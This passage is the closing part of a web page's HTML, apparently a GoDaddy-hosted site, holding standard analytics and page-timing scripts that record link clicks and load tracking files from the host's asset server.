                    , {'appid':'742151'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>